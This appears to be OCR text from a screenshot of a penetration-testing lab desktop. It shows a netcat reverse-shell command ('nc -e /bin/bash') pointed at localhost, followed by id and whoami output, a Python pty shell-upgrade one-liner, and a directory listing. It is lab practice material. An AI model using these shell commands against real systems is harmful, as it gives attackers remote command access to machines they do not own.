 Applications Places System
selfm4de@selfm4de-pwn:~/ospg/sorcerer
nc -e /bin/bash 127.0.0.1 9001 101x13
➜ ~ nc -e /bin/bash 127.0.0.1 9001
selfm4de@selfm4de-pwn:~ 141x17
id
uid=1000(selfm4de) gid=1001(selfm4de) groups=1001(selfm4de),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev)
,120(bluetooth),132(lpadmin),138(scanner),1000(docker)
whoami
selfm4de
python3 -c 'import pty;pty.spawn("/bin/bash")'
➜ ~ whoami
whoami
selfm4de
➜ ~ pwd
pwd
/home/selfm4de
➜ ~ ls
ls
Desktop Downloads htb ospg Public racecar.rep thm
Documents go Music Pictures racecar.gpr Templates Videos
➜ ~
Menu selfm4de@selfm4de-p...